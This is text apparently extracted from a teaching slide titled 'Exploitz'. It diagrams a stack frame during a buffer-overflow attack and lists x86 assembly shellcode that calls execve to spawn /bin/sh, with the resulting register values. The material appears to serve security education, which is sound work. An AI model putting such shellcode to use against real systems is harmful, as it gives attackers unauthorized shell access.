 Return Addr
EBP(foo)
EBP
/sh\0
/bin
ESP
mov $0xb, %eax
push $0x2f736800
push $0x2f62696e
mov %esp, %ebx
mov $0x0, %ecx
mov $0x0, %edx
int $0x80
EIP
EAX:
0x000B
EBX:
<str ptr>
ECX:
0x0000
EDX:
0x0000
2024-04-22
Exploitz